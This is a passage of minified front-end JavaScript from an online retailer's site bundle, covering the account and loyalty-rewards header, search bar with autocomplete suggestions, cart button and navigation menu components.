v=e.i(33645),y=e.i(868261),b=e.i(270309),C=e.i(624633),x=e.i(251189);function j({className:e="",label:d}){let{user:c}=(0,i.useSession)(),m=!c||c.isGuest,_=(0,r.useFormatMessage)(),{hasLoyaltyRewardsHeader:h}=(0,C.useLoyalty)(),{isDesktop:p}=(0,x.useLayoutMeasurement)(),[f,j]=(0,t.useState)(!1),[w,N]=(0,t.useState)(!1),k=(0,t.useMemo)(()=>p?"right":"left",[p]),M=(0,t.useCallback)(()=>{h&&m?j(!0):N(!w)},[h,m,w]);(0,t.useEffect)(()=>(window.addEventListener(b.ACCOUNT_MENU_OPEN_EVENT_NAME,M),()=>{window.removeEventListener(b.ACCOUNT_MENU_OPEN_EVENT_NAME,M)}),[M]),(0,t.useEffect)(()=>{let e=document.getElementsByClassName("QSISlider")?.[0];p&&e&&(w?e?.style.setProperty("visibility","hidden"):e?.style.setProperty("visibility","visible"))},[w,p]),(0,t.useEffect)(()=>{w&&N(!1)},[p]);let I=m&&!h;return(0,a.jsxs)(a.Fragment,{children:[I?(0,a.jsx)(u.LoginButton,{"aria-label":_("login"),className:`${n.default.nav__login} ${e}`,enrollmentSource:l.EnrollmentSource.ECOMMLOGIN,children:(0,a.jsx)(s.PersonIcon,{color:o.default.white})}):(0,a.jsx)("button",{type:"button","aria-label":_("login"),className:n.default.nav__login,onClick:M,"data-s-object-id":`Account Menu ${w?"Closed":"Opened"}`,"data-testid":"my-account-switcher",children:d}),(0,a.jsx)(g,{showModal:f,onClose:()=>{j(!1)}}),(0,a.jsx)(v.NavigationDrawer,{open:w,direction:k,onClose:()=>N(!1),title:(0,a.jsx)(y.RegisteredGreeting,{customer:c,useTimedGreeting:!0}),className:n.default["account-menu"],children:(0,a.jsx)(b.MyAccountMenu,{isOpen:w,handleClose:()=>N(!1)})})]})}e.s(["ProfileMenu",()=>j],283441)},869483,e=>{"use strict";var a=e.i(843476),t=e.i(494945),s=e.i(471832),l=e.i(940645),n=e.i(48518),o=e.i(891844),r=e.i(787534),i=e.i(231326),u=e.i(694957),d=e.i(103265),c=e.i(776686),m=e.i(467216),_=e.i(960959),h=e.i(353598),p=e.i(179570);let f=({subChannelDetail:e})=>{let t=(0,s.useFormatMessage)(),l=(0,h.mapEnrollmentSource)(e);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(d.LocaleLink,{href:`/t/rewards.html?subChannelDetail=${l}`,className:p.default["ua-rewards"],children:t("ua-rewards")}),(0,a.jsxs)(u.DropMenu,{header:(0,a.jsx)(_.AuthRewardsLogo,{className:p.default["ua-logo"]}),name:"reward-header",buttonLabel:(0,a.jsxs)("div",{className:p.default["sign-in-or-join-cta"],"data-testid":"rewards-header-label",children:[(0,a.jsx)(i.PersonIcon,{size:"SM",color:"var(--color-white)"}),(0,a.jsx)("span",{children:t("login-or-join")})]}),className:p.default["wrapper-content"],children:[(0,a.jsx)(c.AuthRewardsDescription,{}),(0,a.jsx)(m.AuthRewardsButtons,{hasLoginBtn:!0})]})]})};var g=e.i(624633),v=e.i(271645),y=e.i(330001),b=e.i(683764),C=e.i(96830),x=e.i(636653);let j=({hasLoyaltyRewardsHeader:e})=>{let{loyalty:t}=(0,g.useLoyalty)(),{user:l}=(0,r.useSession)(),n=(0,s.useFormatMessage)(),o=(0,b.useLocale)(),u=(0,C.ensureString)(l?.firstName),d=u.trim().length>=1&&u.length<=12,c=`${(0,y.formatRewardPoints)(o,t?.customerPoints)} ${n("pts")}`,m=(0,v.useCallback)(e=>d?e:`${n("my-account")}`,[n,d]);return e?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i.PersonIcon,{className:x.default["icon-person"],"data-testid":"person-icon",width:16,height:16}),m(`${n("hi")}, ${u}`),l?.isLoyalty&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("span",{className:x.default["spacer-line"],children:"|"}),(0,a.jsx)("span",{"data-testid":"loyalty-points-label",children:c})]})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i.PersonIcon,{className:x.default["icon-person"],"data-testid":"person-icon",width:16,height:16}),m(`${n("welcome")} ${u}`)]})};var w=e.i(283441);function N(){let e=(0,s.useFormatMessage)(),{user:i}=(0,r.useSession)(),{hasLoyaltyRewardsHeader:u}=(0,g.useLoyalty)();return i?(0,a.jsxs)("div",{className:`${x.default["header-utility-item"]} ${x.default["header-account"]}`,"data-testid":"header-account",children:[i?.isRegistered&&(0,a.jsx)(w.ProfileMenu,{label:(0,a.jsx)(j,{hasLoyaltyRewardsHeader:u})}),i?.isGuest&&(0,a.jsx)(a.Fragment,{children:u?(0,a.jsx)(f,{subChannelDetail:o.EnrollmentSource.ECOMMREWARDSHEADERNAV}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(n.RegisterButton,{className:`${x.default["header-account-link-register"]}`,enrollmentSource:o.EnrollmentSource.ECOMMREGISTRATION,children:e("register")}),(0,a.jsx)("span",{className:x.default["header-utility-item-spacer"],"aria-hidden":"true",children:"|"}),(0,a.jsx)(l.LoginButton,{enrollmentSource:o.EnrollmentSource.ECOMMLOGIN,children:e("login")})]})})]}):(0,a.jsx)("div",{className:`${x.default["header-utility-item"]} ${x.default["header-account"]} ${x.default["header-account-skeleton"]}`,"data-testid":"header-account-skeleton",children:(0,a.jsx)(t.UaSkeleton,{variant:"rectangular",width:100,height:20,cornerRadius:2,className:x.default["header-account-link"]})})}e.s(["default",()=>N],869483)},669990,e=>{e.v({active:"MobileSearch-module-scss-module__gpj6uG__active",backdrop:"MobileSearch-module-scss-module__gpj6uG__backdrop","clear-search-icon":"MobileSearch-module-scss-module__gpj6uG__clear-search-icon",fadeInOpacity:"MobileSearch-module-scss-module__gpj6uG__fadeInOpacity",fadeInUp:"MobileSearch-module-scss-module__gpj6uG__fadeInUp","input-wrapper":"MobileSearch-module-scss-module__gpj6uG__input-wrapper","mobile-search":"MobileSearch-module-scss-module__gpj6uG__mobile-search","mobile-search-wrapper":"MobileSearch-module-scss-module__gpj6uG__mobile-search-wrapper","search-icon":"MobileSearch-module-scss-module__gpj6uG__search-icon",suggestions:"MobileSearch-module-scss-module__gpj6uG__suggestions",visible:"MobileSearch-module-scss-module__gpj6uG__visible"})},785768,e=>{e.v({active:"SearchInputForm-module-scss-module__hcY40W__active","dt-search-field":"SearchInputForm-module-scss-module__hcY40W__dt-search-field","dt-search-field-clear":"SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear","dt-search-field-search":"SearchInputForm-module-scss-module__hcY40W__dt-search-field-search",fadeInOpacity:"SearchInputForm-module-scss-module__hcY40W__fadeInOpacity",fadeInUp:"SearchInputForm-module-scss-module__hcY40W__fadeInUp",visible:"SearchInputForm-module-scss-module__hcY40W__visible"})},678948,e=>{e.v({"dt-search-bar":"SearchBar-module-scss-module__lD9_9q__dt-search-bar",fadeInOpacity:"SearchBar-module-scss-module__lD9_9q__fadeInOpacity",fadeInUp:"SearchBar-module-scss-module__lD9_9q__fadeInUp","search-flyout":"SearchBar-module-scss-module__lD9_9q__search-flyout","search-modal":"SearchBar-module-scss-module__lD9_9q__search-modal","search-panel":"SearchBar-module-scss-module__lD9_9q__search-panel","search-panel-open":"SearchBar-module-scss-module__lD9_9q__search-panel-open","search-ua":"SearchBar-module-scss-module__lD9_9q__search-ua","zero-search-panel":"SearchBar-module-scss-module__lD9_9q__zero-search-panel"})},705746,e=>{"use strict";var a=e.i(843476),t=e.i(963489),s=e.i(271645),l=e.i(96830),n=e.i(25206),o=e.i(787534),r=e.i(683764),i=e.i(669990),u=e.i(102305),d=e.i(726065),c=e.i(369010),m=e.i(471832),_=e.i(188827),h=e.i(119793);let p=({onSetSubNavOpen:e,onSearchRedirect:t,onChange:l,searchTerm:n,onClearSearch:o,isMobileSearchActive:r,setIsMobileSearchActive:p,mobileSearchRef:f,children:g})=>{let v=(0,m.useFormatMessage)(),[y,b]=(0,s.useState)(v("search-placeholder")),C=(0,s.useCallback)(()=>p(!1),[p]),x=(0,s.useRef)(null),j=()=>{e(""),b(()=>y?"":v("search-placeholder"))},w=()=>{p(!1),t()},N=(0,s.useCallback)(()=>{let e=document.getElementById("mobile-search-input");e&&(e.value=""),o(!e?.value)},[o]);(0,s.useEffect)(()=>{""===n&&N()},[N,n]);let k=!y||n;(0,_.default)({onRouteChange:()=>{N(),C()}});let{hasZeroStateSearchEnabled:M}=(0,h.useFeatureFlagsBool)(["hasZeroStateSearchEnabled"]),I=M?r:n&&r;return(0,s.useEffect)(()=>{r&&x.current&&x?.current?.scrollIntoView({block:"start",behavior:"smooth"})},[r]),(0,a.jsx)("div",{className:(0,u.default)(i.default["mobile-search-wrapper"],I&&i.default.backdrop),"data-testid":"mobile-search-bar",children:(0,a.jsxs)("div",{className:(0,u.default)(i.default["mobile-search"],(r||n)&&i.default.active),ref:f,children:[(0,a.jsxs)("div",{className:i.default["input-wrapper"],children:[(0,a.jsx)("input",{id:"mobile-search-input","data-testid":"mobile-search-input",type:"text",defaultValue:n||"",placeholder:y,onKeyDown:e=>{if("Enter"!==e.key)return;let a=e.currentTarget;a.value="",a.blur(),w()},onChange:l,onFocus:()=>{j(),p(!0)},onBlur:j,autoComplete:"off","aria-label":v("search-keyword-or-item-no"),"aria-controls":"search-results","aria-haspopup":"listbox",maxLength:50}),(0,a.jsx)("span",{"aria-label":v("clear"),name:"clear-button",role:"button",onClick:()=>{N(),p(!1)},className:(0,u.default)(i.default["clear-search-icon"],{[i.default.visible]:""!==n}),children:(0,a.jsx)(d.CloseIcon,{size:"XS"})}),(0,a.jsx)("span",{"aria-label":v("search"),name:"search-button",role:"button",onClick:w,className:`${i.default["search-icon"]} ${k?i.default.active:""}`,children:(0,a.jsx)(c.SearchIcon,{size:"SM"})})]}),(0,a.jsx)("div",{ref:x,className:(0,u.default)(i.default.suggestions,I&&i.default.active),children:g})]})})};var f=e.i(785768);let g=({searchQuery:e,onSearchTextChanged:t,handleSearchRedirect:l,onClearSearchTerm:n,onSetSubNavOpen:o,handleFocus:r,onClose:i})=>{let h=(0,m.useFormatMessage)(),[p,g]=(0,s.useState)(h("search-placeholder")),[v,y]=(0,s.useState)(e||""),b=()=>{o(""),g(()=>p?"":h("search-placeholder"))},C=(0,s.useCallback)(()=>{y(""),n(!0)},[n]),x=!p||e;return(0,_.default)({onRouteChange:C}),(0,s.useEffect)(()=>{y(e||"")},[e]),(0,a.jsx)("form",{onSubmit:e=>e.preventDefault(),children:(0,a.jsxs)("div",{className:f.default["dt-search-field"],children:[(0,a.jsx)("input",{id:"search-input",type:"text",role:"search",placeholder:p,onFocus:()=>{r(!0),b()},onBlur:b,onChange:e=>{y(e.target.value),t(e)},onKeyDown:e=>{if("Enter"!==e.key)return;let a=e.currentTarget;a.value="",a.blur(),l()},value:v,autoComplete:"off","data-testid":"search-input","aria-label":h("search-keyword-or-item-no"),"aria-controls":"search-results",maxLength:50,tabIndex:0}),(0,a.jsx)("span",{"aria-label":h("clear"),name:"clear-button",role:"button",tabIndex:0,onClick:()=>{C(),i?.()},"data-testid":"search-actions-icon",className:(0,u.default)(f.default["dt-search-field-clear"],{[f.default.visible]:""!==e}),children:(0,a.jsx)(d.CloseIcon,{size:"XS"})}),(0,a.jsx)("span",{"aria-label":h("search"),name:"search-button",role:"button",tabIndex:0,onClick:l,"data-testid":"search-actions-icon",className:`${f.default["dt-search-field-search"]} ${x?f.default.active:""}`,children:(0,a.jsx)(c.SearchIcon,{size:"SM"})})]})})};var v=e.i(774729),y=e.i(880666),b=e.i(309125),C=e.i(394580),x=e.i(186749),j=e.i(678948),w=e.i(891844),N=e.i(141276),k=e.i(462549),M=e.i(437172),I=e.i(831450);let S={overflow:"hidden",width:"100%"};var E=e.i(770703),A=e.i(251189),L=e.i(158676),R=e.i(436488);let O=(0,E.default)(()=>e.A(856658),{loadableGenerated:{modules:[770706]},ssr:!1}),D=(0,C.createClientLogger)("search-bar"),H="Search Suggestions",T="Products";e.s(["CIO_PRODUCTS_NAME",0,T,"CIO_SUGGESTION_NAME",0,H,"default",0,()=>{var e,i;let d,c,{isMobile:m}=(0,A.useLayoutMeasurement)(),C=(0,r.useLocale)(),{loginRedirect:E}=(0,M.useAuthRedirect)(),{user:F}=(0,o.useSession)(),{analyticsManager:U}=(0,k.useAnalytics)(),[$,P]=(0,s.useState)(null),[B,V]=(0,s.useState)(null),[G,W]=(0,s.useState)(0),[q,Q]=(0,s.useState)(null),[Y,z]=(0,s.useState)(!1),[K,Z]=(0,s.useState)(""),X=F?.isRegistered,[J,ee]=(0,s.useState)(null),[ea,et]=(0,s.useState)(!1),[es,el]=(0,s.useState)(!1),[en,eo]=(0,s.useState)(!1),er=(0,s.useCallback)(e=>{Z(""),z(!1),V(null),W(0),Q(null),ee(null),e||eo(!1)},[]),ei=(0,_.default)({onRouteChange:()=>er()}),[eu,{data:ed,loading:ec,error:em}]=(0,t.useLazyQuery)(v.GetSearchSuggestionsDocument),e_=(0,s.useMemo)(()=>(0,x.isConstructorIOEnabled)(C),[C]),eh=(0,y.getPublicConfig)().cio.network_timeout,ep=(0,s.useCallback)(e=>{},[]),ef=(0,s.useCallback)(async()=>{if($)return;let e=(0,N.getConstructorClientForBrowser)({locale:C,user:F});await e.recommendations.getRecommendations("best_sellers_search_suggestions",{numResults:8,section:H}).then(e=>{e?.response?.results?.length&&P&&P((0,x.getConstructorLinkedSuggestions)(e.response.results))})},[$,C,F]),eg=(0,s.useCallback)(e=>{let a=(0,N.getConstructorClientForBrowser)({locale:C,user:F});e_&&a?(et(!0),a.autocomplete.getAutocompleteResults(e,{variationsMap:x.VARIATIONS_MAP,resultsPerSection:{Products:4,[H]:8,Categories:0}},{timeout:eh}).then(async e=>(e.sections[H].length<5&&await ef(),e)).then(e=>{el(!1),ee(e)}).catch(a=>{el(!0),eu({variables:{q:e,numCategories:8,numProducts:4}}),a?.code===20?D.info("[Constructor.io] Search timed out, failing over to backup search provider"):D.error(`[Constructor.io] ${a}`)}).finally(()=>{et(!1)})):eu({variables:{q:e,numCategories:8,numProducts:4}})},[C,F,e_,eh,ef,eu]);(0,s.useEffect)(()=>{let e=!es&&!ea&&J?.sections.Products,a=!e&&!em&&!ec&&!ea&&ed?.searchSuggestions;if((e||a)&&F){let t={links:[],products:[]};if(J&&e){let e=(0,x.getConstructorLinkedSuggestions)(J.sections[H]);t.links=[...e||[],...5>(e?.length||0)&&$?$:[]].slice(0,8),t.products=(0,x.convertConstructorResponseToProducts)({products:J.sections.Products,userDetails:F||void 0,isSuggestion:!0})}else if(ed?.searchSuggestions&&a){let e=(0,x.categorySuggestionsArray)(ed.searchSuggestions.categories.edges),a=(0,x.productTileArray)(ed.searchSuggestions.products.edges);t.links=e.categorySuggestions,t.products=a.products}Q(t.links),V(t.products),W(t.products?.length)}},[J,ea,es,ed,ec,em,K,F,$]);let ev=(0,n.useDebouncedCallback)(e=>{eg(e)},250),ey=async e=>{let a=(0,l.ensureString)(e.target.value).trim();Z(a),e.target.value.length>=3&&(z(!0),ev(a))},eb=async()=>{if(K.length>0){let e=!0;if(e_)try{let a=(0,N.getConstructorClientForBrowser)({locale:C,user:F}),t=await a.search.getSearchResults(K,void 0,{timeout:eh});U.fireCioSearchEvent(t);let s=t?.response?.redirect?.data?.url;if(s)if(e=!1,s.endsWith("?rurl=1&login=true"))if(X){let e=(0,b.getLocaleUrl)("/account/",C);er(),ei.push(e)}else E({enrollmentSource:w.EnrollmentSource.ECOMMLOGINSEARCHBAR,flow:"login",redirect:(0,b.getLocaleUrl)("/account/",C)}),er();else er(),ei.push((0,b.getValidRedirectLink)(s,C))}catch(e){D.error(`Message: ${e}, Query: '${K}', Source: ConstructorIO`)}if(e){(0,x.addToRecentSearch)(K);let e=(0,x.buildSearchUrl)(K),a=(0,b.getLocaleUrl)(e,C);er(),eo(!1),document?.body?.scrollIntoView({block:"start"}),ei.push(a)}}},eC=Y&&(ec||ea||!!B),{hasZeroStateSearchEnabled:ex}=(0,h.useFeatureFlagsBool)(["hasZeroStateSearchEnabled"]),{modalActive:ej}=(0,I.useQuickAddToCart)(),ew=en&&ex,eN=(0,s.useRef)(null),ek=(0,s.useRef)(null),[eM,eI]=s.default.useState([]),[eS,eE]=(0,s.useState)(null),eA=e=>{eo(e)},eL=(0,s.useCallback)(async()=>{if(eM?.length)return;let e=(0,N.getConstructorClientForBrowser)({locale:C,user:F});await e.recommendations.getRecommendations("best_sellers_search_suggestions",{numResults:6,section:H}).then(e=>{e?.response?.results?.length&&eI&&eI(e.response.results.map(e=>e.value))}),await e.recommendations.getRecommendations("best_sellers_products",{numResults:6,section:T}).then(e=>{e.response.results&&e?.response?.results?.length&&eE((0,x.convertConstructorResponseToProducts)({products:e.response.results,userDetails:F||void 0,isSuggestion:!0}))})},[C,F,eI,eM.length]);(0,s.useEffect)(()=>{ex&&eL()},[ex]);let eR=eC||ew?(0,a.jsx)(O,{searchQuery:K,productSuggestions:B,totalProductSuggestions:G,linkedSuggestions:q||[],searchZeroSuggestions:eM,suggestedZeroProducts:eS,loading:ec||ea,handleClearSearch:er,hasInput:Y}):null,eO=(0,s.useCallback)(e=>{!m&&eN.current&&e.target instanceof Node&&eN.current.contains(e.target)||m&&ek.current&&e.target instanceof Node&&ek.current.contains(e.target)||eo(!1)},[m]);(0,s.useEffect)(()=>(en&&!ej?document.addEventListener("mousedown",eO):document.removeEventListener("mousedown",eO),()=>{document.removeEventListener("mousedown",eO)}),[en,ej,eO]),e=en&&!!ex,i={position:void 0},d=(0,s.useRef)({}),c=(0,s.useRef)(!1),(0,s.useEffect)(()=>{d.current={overflow:document?.body.style.overflow,position:document?.body.style.position,width:document?.body.style.width}},[]),(0,s.useEffect)(()=>{let a=d.current;return e?(d.current=Object.keys(a).reduce((e,a)=>({...e,[a]:document.body.style[a]}),{...a}),Object.entries({...S,...i}).forEach(([e,a])=>{a&&(document.body.style[e]=a)}),c.current=!0):(Object.entries(a).forEach(([e,a])=>document.body.style[e]=a),c.current=!1),()=>{c.current&&Object.entries(a).forEach(([e,a])=>document.body.style[e]=a)}},[e,i]);let{handleKeyPress:eD,handleKeyDown:eH}=(({onEscape:e,onSearchTermUpdate:a})=>{let[t,l]=(0,s.useState)(-1),[n,o]=(0,s.useState)(!1);return{handleKeyPress:s=>{let{key:r,currentTarget:i}=s,u=document.activeElement,{searchInput:d,suggestions:c,productItems:m,inputControls:_}={searchInput:(0,L.getVisibleElementsFromCollection)(document.querySelectorAll("#search-input")),inputControls:(0,L.getVisibleElementsFromCollection)(document.querySelectorAll(`.${f.default["dt-search-field"]} > span`)),suggestions:Array.from(document.querySelectorAll("#search-suggested-results ul li a, #recent-searches ul li a")),productItems:Array.from(document.querySelectorAll(`#search-suggestion-product-listing a.${R.default["product-image-link"]}`))},h=e=>{let a=c.findIndex(e=>e.contains(u)||e===u),s=t;if("ArrowUp"===e){if(0===a){if(!d)return;l(-1),d[0].focus();return}s=(a-1)%c.length}else"ArrowDown"===e&&(-1===a||0===c.length?(i.blur(),s=0):s=(a+1)%c.length);l(s),c[s]?.focus()},p=()=>d?.[0]?.selectionStart===d?.[0]?.value?.length,g=e=>{let a=m.findIndex(e=>e.contains(u)||e===u),l=_.findIndex(e=>e.contains(u)||e===u),r=d[0]===u,i=c.findIndex(e=>e.contains(u)||e===u);if("ArrowLeft"===e&&(0===l?(s.stopPropagation(),d[0].focus(),o(!1)):r&&-1===a&&l>=0?(s.stopPropagation(),p()&&0===l&&d[0].focus()):r||-1!==l?(_?.[l-1]?.focus(),o(!1)):(s.stopPropagation(),a<=0&&!r?m[m.length-1]?.focus():m[(a-1)%m.length].focus())),"ArrowRight"===e)if(a>=0&&s.stopPropagation(),-1===a){if(i>=0)return;n&&r?(-1===l&&_?.[0]?.focus(),o(!1)):p()&&(l>=0&&l<_.length-1&&_?.[l+1]?.focus(),o(!0))}else a===m.length-1?-1!==t&&c[t??0].focus():a>=0&&m[(a+1)%m.length].focus()};switch(r){case"ArrowDown":h("ArrowDown");break;case"ArrowUp":h("ArrowUp");break;case"ArrowLeft":g("ArrowLeft");break;case"ArrowRight":g("ArrowRight");break;case"Escape":e();break;case"Enter":u&&u instanceof HTMLElement&&u.click();break;default:a()}},handleKeyDown:e=>{let{key:a}=e;("ArrowDown"===a||"ArrowUp"===a)&&(e.preventDefault(),e.stopPropagation())}}})({onEscape:()=>eo(!1),onSearchTermUpdate:()=>eA(!0)});return(0,a.jsxs)("div",{ref:eN,onKeyUp:eD,onKeyDown:eH,children:[m?(0,a.jsx)(p,{searchTerm:K,onChange:ey,onSearchRedirect:eb,onClearSearch:er,onSetSubNavOpen:ep,isMobileSearchActive:en,setIsMobileSearchActive:eA,mobileSearchRef:ek,children:eR}):(0,a.jsx)("div",{className:j.default["dt-search-bar"],"data-testid":"search-bar",children:(0,a.jsx)(g,{onSetSubNavOpen:ep,searchQuery:K,onSearchTextChanged:ey,handleSearchRedirect:eb,onClearSearchTerm:er,handleFocus:eA,onClose:()=>eo(!1)})}),!m&&(0,a.jsx)("div",{className:(0,u.default)(j.default["search-panel"],en&&j.default["search-panel-open"],ex&&j.default["zero-search-panel"]),children:(0,a.jsx)("div",{className:j.default["search-flyout"],id:"search-results",children:eR})})]})}],705746)},831459,e=>{e.v({"cart-show":"Header-module-scss-module__QEfC2a__cart-show","cart-wrapper":"Header-module-scss-module__QEfC2a__cart-wrapper","desktop-nav-bar":"Header-module-scss-module__QEfC2a__desktop-nav-bar",fadeInOpacity:"Header-module-scss-module__QEfC2a__fadeInOpacity",fadeInUp:"Header-module-scss-module__QEfC2a__fadeInUp",glow:"Header-module-scss-module__QEfC2a__glow","header-divider":"Header-module-scss-module__QEfC2a__header-divider","header-top":"Header-module-scss-module__QEfC2a__header-top","hide-mini-cart":"Header-module-scss-module__QEfC2a__hide-mini-cart","logo-link":"Header-module-scss-module__QEfC2a__logo-link","logo-wrapper":"Header-module-scss-module__QEfC2a__logo-wrapper","mini-cart":"Header-module-scss-module__QEfC2a__mini-cart","minified-header":"Header-module-scss-module__QEfC2a__minified-header","minified-header-container":"Header-module-scss-module__QEfC2a__minified-header-container","mobile-nav-bar":"Header-module-scss-module__QEfC2a__mobile-nav-bar","mobile-search-icon":"Header-module-scss-module__QEfC2a__mobile-search-icon","nav-icon-bag":"Header-module-scss-module__QEfC2a__nav-icon-bag","nav-icon-button":"Header-module-scss-module__QEfC2a__nav-icon-button","nav-icon-favorites":"Header-module-scss-module__QEfC2a__nav-icon-favorites","nav-utility":"Header-module-scss-module__QEfC2a__nav-utility","nav-utility-left":"Header-module-scss-module__QEfC2a__nav-utility-left","nav-utility-right":"Header-module-scss-module__QEfC2a__nav-utility-right",navBar:"Header-module-scss-module__QEfC2a__navBar","nav__cart-count":"Header-module-scss-module__QEfC2a__nav__cart-count",nav__hidden:"Header-module-scss-module__QEfC2a__nav__hidden",nav__modal:"Header-module-scss-module__QEfC2a__nav__modal","saved-items-alert":"Header-module-scss-module__QEfC2a__saved-items-alert"})},643588,e=>{"use strict";var a=e.i(843476),t=e.i(103265),s=e.i(831459),l=e.i(271645),n=e.i(96830),o=e.i(471832),r=e.i(529053),i=e.i(251189),u=e.i(770703),d=e.i(74074);function c(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{d:"M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z",strokeLinecap:"round",strokeLinejoin:"round",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5",strokeLinecap:"round",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}var m=e.i(494732);let _=(0,u.default)(()=>e.A(640051),{loadableGenerated:{modules:[512616]},ssr:!1});e.s(["CartButton",0,({minified:e})=>{let u=(0,m.useAbTest)("hasAdditionalCartExposure"),d=(0,o.useFormatMessage)(),{isMobile:h}=(0,i.useLayoutMeasurement)(),[p,f]=(0,l.useState)(!1),[g,v]=(0,l.useState)(!0),{cart:y}=(0,r.useCart)(),b=(0,l.useRef)(null),C=!!y&&!h&&(0,n.ensureNumber)(y?.totals)>0,x=(0,l.useCallback)(()=>{b.current&&(clearTimeout(b.current),b.current=null)},[]),j=(0,l.useCallback)(()=>{e||(x(),f(!0))},[e,x]),w=(0,l.useCallback)(()=>{e||(x(),b.current=setTimeout(()=>{f(!1),b.current=null},500))},[e,x]);(0,l.useEffect)(()=>()=>x(),[x]);let N=(0,l.useMemo)(()=>y?.totals===void 0?d("add-to-bag"):Number(y?.totals)>=1?d("minicart-items-in-cart",{cartTotal:y?.totals}):d("cart-empty"),[y,d]),k=`${s.default["nav__cart-count"]} ${u?s.default.glow:""}`;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:`${s.default["cart-wrapper"]} ${p?s.default["cart-show"]:""}`,onMouseEnter:j,onMouseLeave:w,children:[(0,a.jsxs)(t.LocaleLink,{href:"/cart/","aria-label":N,className:`${s.default["nav-icon-button"]} ${s.default["nav-icon-bag"]}`,id:"shopping-bag","data-testid":"shopping-bag",prefetch:!0,"data-s-object-id":"Cart Icon Clicked",children:[(0,a.jsx)(c,{}),(0,n.ensureBoolean)(!!y?.totals)&&(0,a.jsx)("span",{className:y?.totals?k:s.default.nav__hidden,"aria-hidden":"true",children:y?.totals})]},"cart-totals-link"),C&&(0,a.jsx)(_,{className:g?s.default["mini-cart"]:s.default["hide-mini-cart"],onCartCheckoutClick:()=>{v(!1),f(!1),setTimeout(()=>v(!0),1)},parentIsOpen:p})]}),C&&p&&(0,a.jsx)("div",{className:s.default.nav__modal})]})}],643588)},907359,595981,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(683764),l=e.i(203483);function n(e,a){return a===l.ROOT_NAVIGATION_ID?{id:l.ROOT_NAVIGATION_ID,name:"TopNav",url:"/",showMobile:!0,showDesktop:!0,expand:!0,categories:e}:e.find(e=>e.id===a?e:e.categories?n(e.categories,a):void 0)}let o={isTopLevelCategory:function(e){return e.parent===l.ROOT_NAVIGATION_ID},isLeafCategory:function(e){return!e.categories||e.categories.filter(e=>e.showMobile)?.length===0},getParentCategory:function(e,a){if(!a)return;let t=n(e,a);if(t?.parent)return n(e,t.parent)},getCategoryById:n,getChildCategories:function(e,a){let t=a.parentId===l.ROOT_NAVIGATION_ID?e:n(e,a.parentId)?.categories;return t?t.reduce((e,t)=>e.concat(t,t.hideParent&&a.allowSeeThrough&&t.categories?t.categories:[]),[]).filter(e=>e.showMobile&&"mobile"===a.deviceType||e.showDesktop&&"desktop"===a.deviceType).sort((e,t)=>"position"===a.sortBy?(e.position||0)-(t.position||0):"name"===a.sortBy?e.name.localeCompare(t.name):0):[]},hydrate:function(e){let a=(e,t)=>{let s=[...t,e.name.toLocaleLowerCase()];return e.categories&&(e.categories=e.categories.map(e=>a(e,s))),{...e,path:s}};return e.map(e=>a(e,["TopNav"]))}};e.s(["default",0,o],595981);var r=e.i(663976),i=e.i(774729),u=e.i(394580);let d=t.default.cache(async(e,a)=>{let{data:t,errors:s}=await e.query({query:a?i.GetNavigationDataTopLevelDocument:i.GetNavigationDataDocument});return s?(u.default.error(s),null):function e(a,t=!0){return(Array.isArray(a)?a:[a]).filter(e=>!t||e.showInMenu&&e.isCategoryOnline).sort((e,a)=>(e.mobileCategoryPosition||0)-(a.mobileCategoryPosition||0)).map(a=>({name:a.name,id:a.id,url:a.alternativeUrl||a.url||"",showMobile:a.showInMenu&&!a.hideInMobileNavigation&&!a.mobileHideParentCategory,showDesktop:a.showInMenu&&!a.hideInDesktopNavigation,...a.parent?{parent:a.parent.id}:{},...a.mobileCategoryPosition?{position:a.mobileCategoryPosition}:{},...a.mobileHideParentCategory?{hideParent:a.mobileHideParentCategory}:{},...a.showFlameIcon?{flame:a.showFlameIcon}:{},...a.expandMobileCategory?{expand:a.expandMobileCategory}:{},...a.displayShopAllLinkInMobile?{shopAllVisible:a.displayShopAllLinkInMobile}:{},...a.bannerAsset?{banner:a.bannerAsset}:{},...a.disableClick?{disableClick:a.disableClick}:{},...a.categories?.length>0?{categories:e(a.categories)}:{}}))}(t.navData)});var c=e.i(647163),m=e.i(251189);let _=(0,t.createContext)({showMobileMenu:!1,setShowMobileMenu:e=>(0,c.noop)(),navList:[],getCategoriesToDisplay:()=>[]});function h(){return(0,t.useContext)(_)}function p({children:e,defaultNavList:n}){let{setHeaderElement:i}=(0,m.useLayoutMeasurement)(),u=(0,s.useLocale)(),[c,h]=(0,t.useState)(!1),[p,f]=(0,t.useState)(n),g=(0,t.useRef)(null);(0,t.useEffect)(()=>{i(g.current)},[i]),(0,t.useEffect)(()=>{d((0,r.standAloneApolloClient)(u),!1).then(e=>{f(e?o.hydrate(e):[])})},[u]);let v=(0,t.useCallback)(({activeCategory:e,deviceType:a})=>e?.id!==l.ROOT_NAVIGATION_ID?o.getChildCategories(p,{parentId:e?.id||l.ROOT_NAVIGATION_ID,deviceType:a,sortBy:"position",allowSeeThrough:!0}):o.getChildCategories(p,{parentId:e?.id||l.ROOT_NAVIGATION_ID,deviceType:a,sortBy:"position",allowSeeThrough:!1}),[p]);return(0,a.jsx)(_.Provider,{value:{showMobileMenu:c,setShowMobileMenu:h,navList:p,getCategoriesToDisplay:v},children:(0,a.jsx)("header",{ref:g,className:"no-print fixed-header",children:e})})}e.s(["NavbarProvider",()=>p,"useNavbar",()=>h],907359)},136413,e=>{"use strict";var a=e.i(843476),t=e.i(74074);function 